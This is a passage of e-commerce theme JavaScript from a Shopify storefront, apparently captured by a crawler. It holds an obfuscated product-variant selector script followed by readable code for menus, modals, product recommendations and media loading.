s[_0x26d1bf(2509)][_0x26d1bf(2338)]),_0x3ce3c8=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(2358)+_0x26d1bf(1124)+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)])),_0x51ed53=document[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(2119)+_0x26d1bf(1052)+this[_0x26d1bf(2509)][_0x26d1bf(2338)]),_0x5f476e=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(2119)+_0x26d1bf(1052)+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)])),_0x2c8a9f=document[_0x26d1bf(1629)+_0x26d1bf(2280)](_0x26d1bf(1507)+_0x26d1bf(1199)+this[_0x26d1bf(2509)][_0x26d1bf(2338)]+'"]'),_0x5bd983=_0x235aa4[_0x26d1bf(1629)+_0x26d1bf(2280)](_0x26d1bf(1507)+_0x26d1bf(1199)+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)])+'"]'),_0x43055f=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(2305)+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)])),_0x279f7d=document[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(2305)+this[_0x26d1bf(2509)][_0x26d1bf(2338)]),_0x42ebed=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(1161)+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)])),_0x3b0d2c=document[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(1161)+this[_0x26d1bf(2509)][_0x26d1bf(2338)]);if(_0x3ac57[_0x26d1bf(765)](_0x3a1aaa,_0x3d241b)&&(_0x3a1aaa[_0x26d1bf(1014)]=_0x3d241b[_0x26d1bf(1014)]),_0x3ac57[_0x26d1bf(765)](_0x4d40aa,_0x4ee03)&&(_0x4d40aa[_0x26d1bf(1014)]=_0x4ee03[_0x26d1bf(1014)]),_0x3ac57[_0x26d1bf(765)](_0x1e1a92,_0x218256)&&(_0x1e1a92[_0x26d1bf(1014)]=_0x218256[_0x26d1bf(1014)]),_0x3ac57[_0x26d1bf(765)](_0x3634fc,_0x3ce3c8)&&(_0x3634fc[_0x26d1bf(2818)]=_0x3ce3c8[_0x26d1bf(2818)]),_0x3ac57[_0x26d1bf(765)](_0x5f476e,_0x51ed53)&&(_0x51ed53[_0x26d1bf(1014)]=_0x5f476e[_0x26d1bf(1014)]),_0x3ac57[_0x26d1bf(765)](_0x2c8a9f,_0x5bd983))for(var _0x2541ef=0;_0x3ac57[_0x26d1bf(1875)](_0x2541ef,_0x2c8a9f[_0x26d1bf(2442)]);_0x2541ef++)_0x2c8a9f[_0x2541ef][_0x26d1bf(1014)]=_0x5bd983[_0x2541ef][_0x26d1bf(1014)];if(_0x3ac57[_0x26d1bf(765)](_0x42ebed,_0x3b0d2c)&&(_0x3b0d2c[_0x26d1bf(1014)]=_0x42ebed[_0x26d1bf(1014)]),_0x3ac57[_0x26d1bf(765)](_0x43055f,_0x279f7d)&&(_0x279f7d[_0x26d1bf(1014)]=_0x43055f[_0x26d1bf(1014)],_0x279f7d[_0x26d1bf(683)][_0x26d1bf(1925)](_0x3ac57[_0x26d1bf(492)],_0x43055f[_0x26d1bf(683)][_0x26d1bf(482)](_0x3ac57[_0x26d1bf(492)]))),this[_0x26d1bf(1613)+_0x26d1bf(1592)]){const _0x1aa0cb=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(1309)+_0x26d1bf(2457)+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)])),_0x557a5c=this[_0x26d1bf(1613)+_0x26d1bf(1592)][_0x26d1bf(1629)+_0x26d1bf(2280)](_0x3ac57[_0x26d1bf(2377)]),_0x5bd19a=_0x1aa0cb[_0x26d1bf(1629)+_0x26d1bf(2280)](_0x3ac57[_0x26d1bf(2377)]);for(let _0x3c629e=0;_0x3ac57[_0x26d1bf(1875)](_0x3c629e,_0x557a5c[_0x26d1bf(2442)]);_0x3c629e++)_0x557a5c[_0x3c629e][_0x26d1bf(1014)]=_0x5bd19a[_0x3c629e][_0x26d1bf(1014)];if(this[_0x26d1bf(1613)+_0x26d1bf(1592)][_0x26d1bf(924)+"s"]){this[_0x26d1bf(1613)+_0x26d1bf(1592)][_0x26d1bf(1255)+_0x26d1bf(1456)][_0x26d1bf(1753)](_0x3ddea7=>{const _0xaee15a=_0x26d1bf;_0x3ddea7[_0xaee15a(2509)][_0xaee15a(993)]=this[_0xaee15a(2324)+_0xaee15a(540)].id});const _0x461166=this[_0x26d1bf(1613)+_0x26d1bf(1592)][_0x26d1bf(1629)+_0x26d1bf(2280)](_0x3ac57[_0x26d1bf(1447)]),_0x1d0bcf=_0x1aa0cb[_0x26d1bf(1629)+_0x26d1bf(2280)](_0x3ac57[_0x26d1bf(1447)]);for(let _0x5b3fa6=-1*-6941+2*3245+1221*-11;_0x3ac57[_0x26d1bf(2183)](_0x5b3fa6,_0x461166[_0x26d1bf(2442)]);_0x5b3fa6++)_0x461166[_0x5b3fa6][_0x26d1bf(1014)]=_0x1d0bcf[_0x5b3fa6][_0x26d1bf(1014)];this[_0x26d1bf(1613)+_0x26d1bf(1592)][_0x26d1bf(2485)+"ts"]()}}if(this[_0x26d1bf(906)+_0x26d1bf(1688)+_0x26d1bf(866)]){const _0xa6e669=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(1931)+_0x26d1bf(1023)+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)])),_0xeb3763=this[_0x26d1bf(1629)+_0x26d1bf(2280)](_0x3ac57[_0x26d1bf(2377)]),_0x4b3046=_0xa6e669[_0x26d1bf(1629)+_0x26d1bf(2280)](_0x3ac57[_0x26d1bf(2377)]);for(let _0x477d89=5393+1318*3+719*-13;_0x3ac57[_0x26d1bf(2183)](_0x477d89,_0xeb3763[_0x26d1bf(2442)]);_0x477d89++)_0xeb3763[_0x477d89][_0x26d1bf(1014)]=_0x4b3046[_0x477d89][_0x26d1bf(1014)];if(_0x3ac57[_0x26d1bf(2059)](this[_0x26d1bf(1865)+_0x26d1bf(1455)+_0x26d1bf(2097)],_0x3ac57[_0x26d1bf(2062)])&&_0x3ac57[_0x26d1bf(2059)](this[_0x26d1bf(1865)+_0x26d1bf(1455)+_0x26d1bf(2530)+_0x26d1bf(2027)],_0x3ac57[_0x26d1bf(2832)])){const _0x3b7927=this[_0x26d1bf(1629)+_0x26d1bf(2280)](_0x3ac57[_0x26d1bf(1683)]),_0x1b7f17=_0xa6e669[_0x26d1bf(1629)+_0x26d1bf(2280)](_0x3ac57[_0x26d1bf(1683)]);for(let _0x789a84=15113+-17*889;_0x3ac57[_0x26d1bf(2183)](_0x789a84,_0x3b7927[_0x26d1bf(2442)]);_0x789a84++)_0x3b7927[_0x789a84][_0x26d1bf(2818)]=_0x1b7f17[_0x789a84][_0x26d1bf(2818)]}}if(this[_0x26d1bf(1858)+_0x26d1bf(784)]){const _0x3bba69=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](""+this[_0x26d1bf(1858)+_0x26d1bf(2641)+_0x26d1bf(2056)]+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)]));_0x3bba69&&(this[_0x26d1bf(1858)+_0x26d1bf(784)][_0x26d1bf(1014)]=_0x3bba69[_0x26d1bf(1014)])}const _0x421567=document[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(1193)+this[_0x26d1bf(2509)][_0x26d1bf(2338)]);_0x421567&&_0x421567[_0x26d1bf(683)][_0x26d1bf(2099)](_0x3ac57[_0x26d1bf(492)]),this[_0x26d1bf(2509)][_0x26d1bf(2604)]=this[_0x26d1bf(2324)+_0x26d1bf(540)][_0x26d1bf(2604)][_0x26d1bf(2155)](","),_0x3b0d2c&&_0x3b0d2c[_0x26d1bf(683)][_0x26d1bf(1925)](_0x3ac57[_0x26d1bf(492)],_0x3ac57[_0x26d1bf(2059)](_0x42ebed[_0x26d1bf(2564)],""));const _0x38ef77=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(873)+_0x26d1bf(1327)+_0x3561b4);this[_0x26d1bf(483)+_0x26d1bf(607)](_0x38ef77?_0x38ef77[_0x26d1bf(2640)+"te"](_0x3ac57[_0x26d1bf(1067)]):!0,window[_0x26d1bf(514)+_0x26d1bf(2431)][_0x26d1bf(454)]),_0x3ac57[_0x26d1bf(1324)](publish,PUB_SUB_EVENTS[_0x26d1bf(1244)+_0x26d1bf(547)],{data:{sectionId:_0x3561b4,html:_0x235aa4,variant:this[_0x26d1bf(2324)+_0x26d1bf(540)]}})})}[_0xc51d9(483)+_0xc51d9(607)](_0x303c3e=!0,_0x3fb3d9,_0x10c3de=!0){const _0x53b5ad=_0xc51d9,_0xc109dc={DdigH:_0x53b5ad(2009),IzRYl:_0x53b5ad(1188)+'"]',uVIGS:_0x53b5ad(990)+_0x53b5ad(2135),lvRUg:_0x53b5ad(2045)+_0x53b5ad(2332)+"xt",lESUT:_0x53b5ad(2045)+_0x53b5ad(1328),rjqhr:_0x53b5ad(911)+_0x53b5ad(1479),hhoLH:_0x53b5ad(1151),rFwnf:_0x53b5ad(1932)+_0x53b5ad(2567),fslnG:_0x53b5ad(1156),gnCMk:_0x53b5ad(2222),YCcAp:_0x53b5ad(1003),ehaPY:function(_0x467190,_0x1ffd54){return _0x467190===_0x1ffd54}},_0x8e814a=document[_0x53b5ad(425)+_0x53b5ad(1859)](_0x53b5ad(1928)+_0x53b5ad(459)+this[_0x53b5ad(2509)][_0x53b5ad(2338)]);if(!_0x8e814a)return;const _0x3bf9bb=_0x8e814a[_0x53b5ad(1629)+_0x53b5ad(2056)](_0xc109dc[_0x53b5ad(422)]),_0x54ea3b=document[_0x53b5ad(1629)+_0x53b5ad(2280)](_0xc109dc[_0x53b5ad(846)]);var _0x14cb45=_0x8e814a[_0x53b5ad(1629)+_0x53b5ad(2056)](_0xc109dc[_0x53b5ad(1302)]);_0x14cb45||(_0x14cb45=_0x8e814a[_0x53b5ad(1629)+_0x53b5ad(2056)](_0xc109dc[_0x53b5ad(2693)]));const _0x4db201=_0x8e814a[_0x53b5ad(1629)+_0x53b5ad(2056)](_0xc109dc[_0x53b5ad(2195)]);if(_0x3bf9bb)if(_0x303c3e){const _0x32882e=_0xc109dc[_0x53b5ad(1e3)][_0x53b5ad(2147)]("|");let _0x3b65a1=-663*-8+-1*-5481+-1*10785;for(;;){switch(_0x32882e[_0x3b65a1++]){case"0":_0x3fb3d9&&(_0x14cb45[_0x53b5ad(1028)+"t"]=_0x3fb3d9);continue;case"1":_0x3bf9bb[_0x53b5ad(1183)+"te"](_0xc109dc[_0x53b5ad(2652)],_0xc109dc[_0x53b5ad(2689)]);continue;case"2":_0x4db201&&_0x4db201[_0x53b5ad(683)][_0x53b5ad(2417)](_0xc109dc[_0x53b5ad(2558)]);continue;case"3":_0x3bf9bb[_0x53b5ad(1183)+"te"](_0xc109dc[_0x53b5ad(433)],_0xc109dc[_0x53b5ad(433)]);continue;case"4":_0x54ea3b[_0x53b5ad(1753)](_0x52bd91=>{const _0x14daee=_0x53b5ad;_0x52bd91[_0x14daee(1183)+"te"](_0xc109dc[_0x14daee(433)],_0xc109dc[_0x14daee(433)])});continue}break}}else _0x3bf9bb[_0x53b5ad(1183)+"te"](_0xc109dc[_0x53b5ad(2652)],_0xc109dc[_0x53b5ad(2420)]),_0x14cb45[_0x53b5ad(1028)+"t"]=window[_0x53b5ad(514)+_0x53b5ad(2431)][_0x53b5ad(465)],_0x4db201&&_0x4db201[_0x53b5ad(683)][_0x53b5ad(2099)](_0xc109dc[_0x53b5ad(2558)]),_0xc109dc[_0x53b5ad(1530)](_0x3bf9bb[_0x53b5ad(2509)][_0x53b5ad(2170)+_0x53b5ad(2143)],_0x3bf9bb[_0x53b5ad(2509)][_0x53b5ad(2793)+"s"])&&(_0x3bf9bb[_0x53b5ad(2350)+_0x53b5ad(1537)](_0xc109dc[_0x53b5ad(433)]),_0x54ea3b[_0x53b5ad(1753)](_0x1bf016=>{const _0x480704=_0x53b5ad;_0x1bf016[_0x480704(2350)+_0x480704(1537)](_0xc109dc[_0x480704(433)])}))}[_0xc51d9(2614)+_0xc51d9(2574)](){const _0x1483e4=_0xc51d9,_0x177982={CJigX:_0x1483e4(1188)+'"]',PoYsl:_0x1483e4(2045)+_0x1483e4(2332)+"xt",eXiOp:_0x1483e4(2045)+_0x1483e4(1328),LioKh:_0x1483e4(2615)+_0x1483e4(1279)},_0x4bf50c=document[_0x1483e4(425)+_0x1483e4(1859)](_0x1483e4(1928)+_0x1483e4(459)+this[_0x1483e4(2509)][_0x1483e4(2338)]);if(!_0x4bf50c)return;const _0x20c101=_0x4bf50c[_0x1483e4(1629)+_0x1483e4(2056)](_0x177982[_0x1483e4(635)]);var _0x24ee1c=_0x4bf50c[_0x1483e4(1629)+_0x1483e4(2056)](_0x177982[_0x1483e4(1463)]);_0x24ee1c||(_0x24ee1c=_0x4bf50c[_0x1483e4(1629)+_0x1483e4(2056)](_0x177982[_0x1483e4(1272)]));const _0x1593e6=document[_0x1483e4(425)+_0x1483e4(1859)](_0x1483e4(1193)+this[_0x1483e4(2509)][_0x1483e4(2338)]),_0x2207a6=document[_0x1483e4(425)+_0x1483e4(1859)](_0x1483e4(1161)+this[_0x1483e4(2509)][_0x1483e4(2338)]),_0x5ce691=document[_0x1483e4(425)+_0x1483e4(1859)](_0x1483e4(2305)+this[_0x1483e4(2509)][_0x1483e4(2338)]);_0x20c101&&(_0x24ee1c[_0x1483e4(1028)+"t"]=window[_0x1483e4(514)+_0x1483e4(2431)][_0x1483e4(2313)+"e"],_0x1593e6&&_0x1593e6[_0x1483e4(683)][_0x1483e4(2417)](_0x177982[_0x1483e4(1032)]),_0x2207a6&&_0x2207a6[_0x1483e4(683)][_0x1483e4(2417)](_0x177982[_0x1483e4(1032)]),_0x5ce691&&_0x5ce691[_0x1483e4(683)][_0x1483e4(2417)](_0x177982[_0x1483e4(1032)]))}[_0xc51d9(1518)+_0xc51d9(2359)](){const _0x39086c=_0xc51d9,_0x27cede={YEoHr:_0x39086c(1855)+_0x39086c(2482)+_0x39086c(1743)};return this[_0x39086c(706)+"a"]=this[_0x39086c(706)+"a"]||JSON[_0x39086c(2747)](this[_0x39086c(1629)+_0x39086c(2056)](_0x27cede[_0x39086c(939)])[_0x39086c(1028)+"t"]),this[_0x39086c(706)+"a"]}}customElements[_0xc51d9(2071)](_0xc51d9(1931)+_0xc51d9(1863),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x1f5031=_0xc51d9,_0x2579c1={krkky:_0x1f5031(1931)+_0x1f5031(1023)};super(),this[_0x1f5031(1858)+_0x1f5031(2641)+_0x1f5031(2056)]=_0x2579c1[_0x1f5031(2225)],this[_0x1f5031(1858)+_0x1f5031(784)]=document[_0x1f5031(425)+_0x1f5031(1859)](""+this[_0x1f5031(1858)+_0x1f5031(2641)+_0x1f5031(2056)]+this[_0x1f5031(2509)][_0x1f5031(2338)]),this[_0x1f5031(914)+"y"]=!0}[_0xc51d9(2523)+_0xc51d9(1395)](){const _0x3f6a32=_0xc51d9,_0x423076={hgwwz:_0x3f6a32(2505)};this[_0x3f6a32(2604)]=this[_0x3f6a32(1629)+_0x3f6a32(2056)](_0x423076[_0x3f6a32(613)])[_0x3f6a32(2347)][_0x3f6a32(2147)](",")}}customElements[_0xc51d9(2071)](_0xc51d9(2209)+_0xc51d9(1931)+_0xc51d9(1375),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x5774f1=_0xc51d9,_0x31340a={MaLBf:_0x5774f1(1931)+_0x5774f1(1023)};super(),this[_0x5774f1(1858)+_0x5774f1(2641)+_0x5774f1(2056)]=_0x31340a[_0x5774f1(2526)],this[_0x5774f1(1858)+_0x5774f1(784)]=document[_0x5774f1(425)+_0x5774f1(1859)](""+this[_0x5774f1(1858)+_0x5774f1(2641)+_0x5774f1(2056)]+this[_0x5774f1(2509)][_0x5774f1(2338)]),this[_0x5774f1(914)+"y"]=!0}}customElements[_0xc51d9(2071)](_0xc51d9(2209)+_0xc51d9(1931)+_0xc51d9(1767)+_0xc51d9(2315),SecondaryVariantSelectSeparate);class CardVariantSelects extends VariantSelects{constructor(){const _0x22c35a=_0xc51d9;super(),this[_0x22c35a(1755)+_0x22c35a(1957)]=document[_0x22c35a(425)+_0x22c35a(1859)](this[_0x22c35a(2509)][_0x22c35a(2338)]+_0x22c35a(2571))}[_0xc51d9(2610)+_0xc51d9(1265)](){const _0xea5718=_0xc51d9,_0x4f1fc4={eHypp:_0xea5718(2189)},_0xbb0f91=_0x4f1fc4[_0xea5718(963)][_0xea5718(2147)]("|");let _0x172de9=-1723+1*-8663+6*1731;for(;;){switch(_0xbb0f91[_0x172de9++]){case"0":this[_0xea5718(2324)+_0xea5718(540)]?(this[_0xea5718(1916)+"a"](),this[_0xea5718(1203)+_0xea5718(1360)](),this[_0xea5718(1031)+_0xea5718(1444)](),this[_0xea5718(483)+_0xea5718(607)](!this[_0xea5718(2324)+_0xea5718(540)][_0xea5718(1940)],window[_0xea5718(514)+_0xea5718(2431)][_0xea5718(454)])):(this[_0xea5718(483)+_0xea5718(607)](!0,"",!0),this[_0xea5718(2614)+_0xea5718(2574)]());continue;case"1":this[_0xea5718(483)+_0xea5718(607)](!0,"",!1);continue;case"2":this[_0xea5718(2523)+_0xea5718(1395)]();continue;case"3":this[_0xea5718(1203)+_0xea5718(2086)+"s"]();continue;case"4":this[_0xea5718(560)+_0xea5718(447)]();continue}break}}[_0xc51d9(1916)+"a"](){const _0x5d3aa1=_0xc51d9;if(!this[_0x5d3aa1(2324)+_0x5d3aa1(540)]||!this[_0x5d3aa1(2324)+_0x5d3aa1(540)][_0x5d3aa1(1252)+_0x5d3aa1(1480)])return;const _0x1735bb=document[_0x5d3aa1(425)+_0x5d3aa1(1859)](this[_0x5d3aa1(2509)][_0x5d3aa1(2338)]+_0x5d3aa1(2500));if(!_0x1735bb)return;const _0xc0c800=this[_0x5d3aa1(2324)+_0x5d3aa1(540)][_0x5d3aa1(1252)+_0x5d3aa1(1480)][_0x5d3aa1(2389)+_0x5d3aa1(860)],_0x5da1c1=_0xc0c800[_0x5d3aa1(2818)][_0x5d3aa1(2147)]("?")[0],_0x19c03d=[1*9484+503*3+-10828,-9627+1*9003+984,-1*1449+-7739+-1*-9721,8222+8009*-1+507,-7242+-1135*1+9317*1,-3568+662*7],_0x2c3c00=_0x19c03d[_0x5d3aa1(1132)](_0xab5f97=>_0xc0c800[_0x5d3aa1(853)]>=_0xab5f97)[_0x5d3aa1(2608)](_0x37df4c=>_0x5da1c1+_0x5d3aa1(1264)+_0x37df4c+" "+_0x37df4c+"w")[_0x5d3aa1(2155)](", ");_0x1735bb[_0x5d3aa1(2348)]=_0x2c3c00+", "+_0x5da1c1+" "+_0xc0c800[_0x5d3aa1(853)]+"w",_0x1735bb[_0x5d3aa1(2818)]=_0x5da1c1+_0x5d3aa1(1461)}[_0xc51d9(1031)+_0xc51d9(1444)](){const _0x8cd994=_0xc51d9;!this[_0x8cd994(2324)+_0x8cd994(540)]||!this[_0x8cd994(1755)+_0x8cd994(1957)]||(this[_0x8cd994(1755)+_0x8cd994(1957)][_0x8cd994(2509)][_0x8cd994(2456)]=this[_0x8cd994(2509)][_0x8cd994(2667)]+_0x8cd994(2303)+this[_0x8cd994(2324)+_0x8cd994(540)].id)}}customElements[_0xc51d9(2071)](_0xc51d9(878)+_0xc51d9(2252),CardVariantSelects);
//# sourceMappingURL=/cdn/shop/t/41/assets/main.js.map?v=1635832143987131921762798621


--- FILE ---
content_type: text/javascript
request_url: https://ajolotito.com.mx/cdn/shop/t/41/assets/secondary.js?v=179198819201511992791762798621
body_size: 24240
content:
try{document.querySelector(":focus-visible")}catch{focusVisiblePolyfill()}const defaultDirection=document.currentScript&&document.currentScript.dataset.isRtl==="true"?"rtl":"ltr",isRtl=defaultDirection==="rtl";function focusVisiblePolyfill(){let t=["ARROWUP","ARROWDOWN","ARROWLEFT","ARROWRIGHT","TAB","ENTER","SPACE","ESCAPE","HOME","END","PAGEUP","PAGEDOWN"],e=null,i=null;window.addEventListener("keydown",e2=>{t.includes(e2.code.toUpperCase())&&(i=!1)}),window.addEventListener("mousedown",t2=>{i=!0}),window.addEventListener("focus",()=>{e&&e.classList.remove("focused"),i||(e=document.activeElement).classList.add("focused")},!0)}class ProductRecommendations extends HTMLElement{constructor(){super()}connectedCallback(){let t=(t2,e)=>{t2[0].isIntersecting&&(e.unobserve(this),this.dataset.loaded!=="true"&&this.loadProducts())};new IntersectionObserver(t.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}loadProducts(){this.dataset.loaded!=="true"&&fetch(this.dataset.url).then(t=>t.text()).then(t=>{let e=document.createElement("div");e.innerHTML=t;let i=e.querySelector("product-recommendations"),s="";i&&i.innerHTML.trim().length&&(s=i.innerHTML,this.dataset.isUpsellBlock!=="true"||s.includes("-upsell")||s.includes("data-selected")||(s="")),s.trim().length&&(this.innerHTML=s,this.dataset.isUpsellBlock==="true"&&(i.classList.contains("upsells-container--stacked-columns")&&this.classList.add("upsells-container--stacked-columns"),i.classList.contains("side-margins-negative")&&this.classList.add("side-margins-negative"),this.dataset.count=i.dataset.count,getComputedStyle(i),getComputedStyle(i).getPropertyValue("--item-count"),this.style.setProperty("--item-count",i.dataset.count))),!this.querySelector("slideshow-component")&&this.classList.contains("complementary-products")&&this.remove(),e.querySelector(".grid__item")&&this.classList.add("product-recommendations--loaded"),this.dataset.loaded="true"}).catch(t=>{console.error(t)})}}customElements.define("product-recommendations",ProductRecommendations);class MenuDrawer extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.addEventListener("keyup",this.onKeyUp.bind(this)),this.addEventListener("focusout",this.onFocusOut.bind(this)),this.bindEvents()}bindEvents(){this.querySelectorAll("summary").forEach(t=>t.addEventListener("click",this.onSummaryClick.bind(this))),this.querySelectorAll("button:not(.menu-drawer__close-menu-btn)").forEach(t=>t.addEventListener("click",this.onCloseButtonClick.bind(this)))}onKeyUp(t){if(t.code.toUpperCase()!=="ESCAPE")return;let e=t.target.closest("details[open]");e&&(e===this.mainDetailsToggle?this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")):this.closeSubmenu(e))}onSummaryClick(t){let e=t.currentTarget,i=e.parentNode,s=i.closest(".has-submenu"),n=i.hasAttribute("open"),r=window.matchMedia("(prefers-reduced-motion: reduce)");function o(){trapFocus(e.nextElementSibling,i.querySelector("button")),e.nextElementSibling.removeEventListener("transitionend",o)}i===this.mainDetailsToggle?(n&&t.preventDefault(),n?this.closeMenuDrawer(t,e):this.openMenuDrawer(e),window.matchMedia("(max-width: 990px)")&&document.documentElement.style.setProperty("--viewport-height",`${window.innerHeight}px`)):setTimeout(()=>{i.classList.add("menu-opening"),e.setAttribute("aria-expanded",!0),s&&s.classList.add("submenu-open"),!r||r.matches?o():e.nextElementSibling.addEventListener("transitionend",o)},100)}openMenuDrawer(t){setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(t,e=!1){t!==void 0&&(this.mainDetailsToggle.classList.remove("menu-opening"),this.mainDetailsToggle.querySelectorAll("details").forEach(t2=>{t2.removeAttribute("open"),t2.classList.remove("menu-opening")}),this.mainDetailsToggle.querySelectorAll(".submenu-open").forEach(t2=>{t2.classList.remove("submenu-open")}),document.body.classList.remove(`overflow-hidden-${this.dataset.breakpoint}`),removeTrapFocus(e),this.closeAnimation(this.mainDetailsToggle))}onFocusOut(t){setTimeout(()=>{this.mainDetailsToggle.hasAttribute("open")&&!this.mainDetailsToggle.contains(document.activeElement)&&this.closeMenuDrawer()})}onCloseButtonClick(t){let e=t.currentTarget.closest("details");this.closeSubmenu(e)}closeSubmenu(t){let e=t.closest(".submenu-open");e&&e.classList.remove("submenu-open"),t.classList.remove("menu-opening"),t.querySelector("summary").setAttribute("aria-expanded",!1),removeTrapFocus(t.querySelector("summary")),this.closeAnimation(t)}closeAnimation(t){let e,i=s=>{e===void 0&&(e=s),s-e<400?window.requestAnimationFrame(i):(t.removeAttribute("open"),t.closest("details[open]")&&trapFocus(t.closest("details[open]"),t.querySelector("summary")))};window.requestAnimationFrame(i)}}customElements.define("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){super(),this.querySelectorAll(".menu-drawer__close-menu-btn").forEach(t=>t.addEventListener("click",this.closeButtonClick.bind(this)))}openMenuDrawer(t){this.header=this.header||document.querySelector(".section-header"),this.borderOffset=this.borderOffset||this.closest(".header-wrapper").classList.contains("header-wrapper--border-bottom")?1:0,document.documentElement.style.setProperty("--header-bottom-position",`${parseInt(this.header.getBoundingClientRect().bottom-this.borderOffset)}px`),this.header.classList.add("menu-open"),setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(t,e){super.closeMenuDrawer(t,e),this.header.classList.remove("menu-open")}closeButtonClick(t){this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")),this.querySelector(".header__icon--menu[aria-expanded=true]").setAttribute("aria-expanded","false")}}customElements.define("header-drawer",HeaderDrawer);class ProductsMegaMenu extends HTMLElement{constructor(){super(),this.details=this.querySelector('details[id^="ProductsMegaMenu-"]'),this.mainLink=this.querySelector("summary.header__menu-item"),this.body=this.querySelector(".products-mega-menu__body"),this.overlay=this.querySelector(".products-mega-menu__overlay"),this.items=this.querySelectorAll('[id^="ProductsMegaMenu-Item"]'),this.links=this.querySelectorAll('[id^="ProductsMegaMenu-Link"]'),this.mainLink.addEventListener("mouseover",this.openMenu.bind(this)),this.overlay.addEventListener("mouseover",this.closeMenu.bind(this)),this.overlay.addEventListener("click",this.closeMenu.bind(this)),document.addEventListener("click",this.outsideClick.bind(this)),this.links.forEach(t=>{t.addEventListener("mouseover",this.displayContent.bind(this))})}displayContent(t){this.items.forEach(t2=>{t2.classList.remove("products-mega-menu__item--active")}),t.target.closest('[id^="ProductsMegaMenu-Item"]').classList.add("products-mega-menu__item--active")}openMenu(){document.querySelectorAll('[id^="Details-HeaderMenu"], [id^="ProductsMegaMenu-"]').forEach(t=>{t.removeAttribute("open")}),this.details.setAttribute("open","")}closeMenu(){this.details.removeAttribute("open")}outsideClick(t){this.details.hasAttribute("open")&&t.target!=this.body&&(this.body.contains(t.target)||this.closeMenu())}}customElements.define("products-mega-menu",ProductsMegaMenu);class ModalDialog extends HTMLElement{constructor(){super(),this.querySelector('[id^="ModalClose-"]').addEventListener("click",this.hide.bind(this,!1)),this.addEventListener("keyup",t=>{t.code.toUpperCase()==="ESCAPE"&&this.hide()}),this.classList.contains("media-modal")?this.addEventListener("pointerup",t=>{t.pointerType!=="mouse"||t.target.closest("deferred-media, product-model")||this.hide()}):this.addEventListener("click",t=>{t.target===this&&this.hide()})}connectedCallback(){this.moved||(this.moved=!0,document.body.appendChild(this))}show(t){this.openedBy=t;let e=this.querySelector(".template-popup");document.body.classList.add("overflow-hidden"),this.setAttribute("open",""),e&&e.loadContent(),trapFocus(this,this.querySelector('[role="dialog"]')),window.pauseAllMedia()}hide(){document.body.classList.remove("overflow-hidden"),document.body.dispatchEvent(new CustomEvent("modalClosed")),this.removeAttribute("open"),removeTrapFocus(this.openedBy),window.pauseAllMedia()}}customElements.define("modal-dialog",ModalDialog);class ModalOpener extends HTMLElement{constructor(){super();let t=this.querySelector("button:not(.internal-video__play, .internal-video__sound-btn)");t&&t.addEventListener("click",()=>{let e=document.querySelector(this.getAttribute("data-modal"));e&&e.show(t)})}}customElements.define("modal-opener",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){super();let t=this.querySelector('[id^="Deferred-Poster-"]');t&&t.addEventListener("click",this.loadContent.bind(this))}loadContent(t=!0){if(window.pauseAllMedia(),!this.getAttribute("loaded")){let 